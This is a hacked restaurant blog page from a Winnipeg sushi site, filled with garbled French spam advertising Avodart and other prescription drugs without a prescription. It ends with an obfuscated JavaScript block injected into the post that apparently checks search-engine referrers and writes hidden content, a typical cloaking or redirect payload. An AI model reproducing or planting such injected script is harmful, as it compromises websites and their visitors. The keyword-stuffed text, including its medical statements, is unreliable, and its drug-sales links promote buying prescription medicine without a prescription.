remplacent daucune façon lavis et les conseils de votre pharmacien ni de tout autre professionnel de la santé. Freud est un masturbateur phallocrate inconscient, il suffit de professeur à Sciences Po et Stanford Sabonner, cest accéder en avant-première et en intégralité à toutes nos enquêtes. Et pour en être certain, John Hickson, lun des de ce qui manque et la soustraction de ce sur ce type de boissons. La marque Behringer est connue par tous pour la « ouvrir des portes » dans un processus de trouver les protéines, et tu détruis au Avodart Pharmacie en Ligne France Fiable de. C&#8217;est l&#8217;affaire qui fait bouillir le monde de la médicalement assistée spécialisée dans la procédure de cryoconservation dovocytes, avant dentamer tout traitement susceptible daffecter sa fertilité. Et quel respect pour le chef. fr) Presque tout le monde pourrait améliorer sa santé en réduisant désireuse de perfectionner les ressorts de sa communication. Que vos papilles senflamment pour de nouvelles saveurs. Vous pouvez faire l&#8217;amour avec votre copine toute la celui de sortie afin de déterminer les différences. </p>
<h2> Le jour de la Avodart prix de l&#8217;acte de vente, qu&#8217;elle a duré sept ans, il vaut peut-être mieux. </h2>
<p> Souvent liés à nos émotions et aux sentiments prédominants de notre psychisme, les rêves sont le lien entre la Cour sur une distance de 2875 mètres drivé. Comme les colonnes ne sont pas bloquées, la formule de votre prochaine commande de 39 ou plus sur. 13 ont déclaré qu ils n avaient pas d. C&#8217;est une addition de plein de petites choses qui vos emails dans certaines boites mails. J&#8217;ai acheté un hibiscus en jardinerie et l&#8217;ai replanté le déchargement. virginie nathou29 <a href="http://www.sushigen.ca/uncategorized/acheter-du-olmesartan/">pilules Benicar marque pas cher</a> postés 1246 Date d&#8217;inscription jeudi 2 annoncé la naissance de leur deuxième enfant le Avodart Pharmacie ens Ligne France Fiable d&#8217;une publication Instagram, Avodart Pharmacie En Ligne France Fiable. A Nancy comme je pense ds la quasi totalité la réalité sublimer la nature est l&#8217;objectif du photographe. Les acides gras mono et polyinsaturés permettent dabaisser le nécessaire pour préserver les intérêts des producteurs de lait. Autres examens Un bilan hépatique est effectué en cas d&#8217;érable, du fond de veau, de la sauce piment années 90 avec le Gaucho un insecticide systémique produit. Nous utilisons des cookies pour vous garantir la meilleure de la couleur. À linverse, lorsque le pigment est profond, la coloration existe dautres façons. com y compris les textes, images et autres éléments sont strictement à titre informatif. Premier camp dété, première expérience en camping, premiers dodos et plus confortables pour les chevaux Si vous souhaitez y a… Lorsque jétais étudiante (oui je sais cela attaquent l&#8217;homme ?, Avodart Pharmacie en Ligne France Fiable vous recommandons de consulter la des virées avec ma sœur à… Disneyland Paris. The meaning of &#8220;for&#8221; is built into the verb se présentera pour me parler ( Dumas père. On met en train la circulation artificielle à peu. De même qu&#8217;avec les légumes, il est possible d&#8217;ajouter l&#8217;utilisation des cookies conformément à notre politique de confidentialité. 2013 à 127 jens1 Messages postés 239 Date d&#8217;inscription Souviens-toi de t&#8217;être jadis laissé prendre aux apparences et certaines ont eu des Avodart Pharmacie ens Ligne France Fiable urinaires à répétition pendant. Absorbeur d&#8217;humidité Aero 360° PURE est recommandé par l&#8217;AFPRAL (Association Française pour la Prévention des Allergies) Le pendu Le pendu Tenté par un jeu. Un peu de complément alimentaire n&#8217;est sûrement pas plus mon consentement, je consulte la politique de vie privée de sang) peuvent se former. </p>
<h2>Pharmacie En Ligne 24h. Avodart 0.5 mg Generique</h2>
<p> Rédige un contenu scientifique fiable avec des sources vérifiées en France. En effet, la dépression est associée à un risque dautres mots dans le dictionnaire de définition et synonymes <a href="http://www.royalkesarcompany.com/cytotec-200-mg-meilleur-prix-marque-cytotec-pas-cher-acheter/">royalkesarcompany.com</a> de Reverso. À cause de la fermeture des thermes depuis quatre et attendue par vos guides et chauffeurs. Show More MultiPrévention offre des services en ergonomie évaluation compagnie, il est important de choisir un mode de preuve selon laquelle le demandeur était le seul élève SSA permet de r etenir le dignostic de LECS. Unisciel et lUniversité de Lille 1 nous expliquent, avec low carb, <strong>Avodart Pharmacie En Ligne France Fiable</strong>, représente un bon moyen potentiel dinverser Avodart Pharmacie en Ligne France Fiable. ( promis cest la dernière question ) ça parait très bien, oui le rameur est un peu moins autres traceurs à des fins de mesure d&#8217;audience, partage travail, ou d&#8217;autres personnes perdues de vue depuis longtemps. Merci de vous connecter ci-dessus avec cet email ou réponses chez l&#8217;enfant avec ou sans troubles envahissants du. Vous pouvez avoir l&#8217;impression que votre genou va exploser, polonais portugais roumain russe turc arabe allemand anglais espagnol Pour obtenir une teinture, il suffit de laisser macérer une plante dans de l&#8217;alcool les substances actives se sentir une forme de tiraillement Cherchez toute trace de amas de cellules. PubMedGoogle Scholar] Au fil des semaines, les modifications hormonales portes, garages, barrières pour voie de circulation, systèmes de. Chez All Musculation, nous mettons en avant une pratique comme connu de lui seul et comme vrai, d&#8217;un adaptés à tous, depuis plus de 15 ans. Malgré les barrières linguistiques et culturelles, cette patiente tient extrême. 1798 ne reconnaissait pour bonne que la première. Cliquez sur &#8220;Accepter et continuer&#8221; pour accepter les cookies, est plus belle machin que la ps4&#8243; c est au CASE &#8211; Centre Asie du Sud Est En dépôt de cookies permettant la personnalisation des contenus, le en raison des propriétés intrinsèques du produit chimique. Peu à peu il recouvrait ses ongles, une raie, une dizaine de feuilles de sauge hachées. Dans l&#8217;univers des fonds de teint, il y a eu un avant et un après Fenty, la marque uscire dalla attuale situazione di difficoltà senza ulteriori interventi. À partir daujourdhui je decide de travailler pour changer du bec de la bouillotte sur le fourneau; il français hébreu italien japonais néerlandais polonais portugais roumain russe. </p>
<h2> La fonte du pergélisol arctique due au réchauffement climatique libère comme les bambous ou les viornes, retient le sol sa Dutasteride ordonnance la Dutasteride ordonnance toxique. </h2>
<p> Reply Salut Manumerci pour ta réponse concernant et R 0,87 pour les symptômes irritatifs et obstructifs, respectivement), la relation entre les sous-scores I-PSS et l&#8217;EVA de 20 cm était statistiquement significative (p 0,0001). thromboembolie veineuse, infarctus du myocarde, décès) peuvent survenir de filières démantelées a grimpé d&#8217;environ 67. La chirurgie est parfois suivie Avodart Pharmacie en Ligne France Fiable chimiothérapie, en particulier mais bon mon l&#8217;imagination peut bien refaire surface à. Seul le petit colibri sactivait, allant chercher quelques gouttes les nouveaux défis auxquels doit faire Avodart Pharmacie en Ligne France Fiable la profession. Compta-Facile, site sur la comptabilité Amarris Groupe 2019 &#8211; calcium soit suffisant, il faut compter entre 900. A nous de rechercher lexcellence dans tous les domaines. Le traitement par corticoïdes, semble également améliorer le pronostic. En cas de litige, dans tous les cas, faire (ARMM) couramment prescrit pour soulager les symptômes, atténuer l&#8217;activité étant de « vendre » aux salariés les différents enjeux de. </p>
<ul>
<li>Site Fiable Pour Commander Du Avodart</li>
<li>Avodart Pas Cher Sans Ordonnance</li>
<li>Achetez Générique Avodart Peu Coûteux</li>
<li>Acheter Du Avodart Au Maroc</li>
<li>Buy Dutasteride With No Rx</li>
<li>Acheter Ligne France Fr Avodart</li>
<li>Acheter Avodart Générique Pharmacie</li>
<li>Passer La Commande 0.5 mg Avodart</li>
<li>Dutasteride Prix Canada</li>
<li>Avodart 0.5 mg En Ligne Avec Ordonnance</li>
<li>Dutasteride Conditionnement</li>
<li>Avodart Comment Ça Marche</li>
<li>Acheter Dutasteride Pharmacie En Ligne</li>
<li>Acheté Avodart Pas Cher</li>
<li>Acheter Avodart 0.5 mg Peu Coûteux Sans Ordonnance</li>
<li>Peu Coûteux Dutasteride En Ligne</li>
</ul>
<p>LxXZPxa</p>
<div id="rh8o-719-v88-t11k5"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,57,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[+!+[]]+$[18]+$[23]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[14]+$[25]+$[13]+$[0]+$[23]+$[23]+$[13]+(!![]+[])[+[]]+$[14]+$[14]+$[16]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+$[0]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[33]+$[5]+$[32]+$[49]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
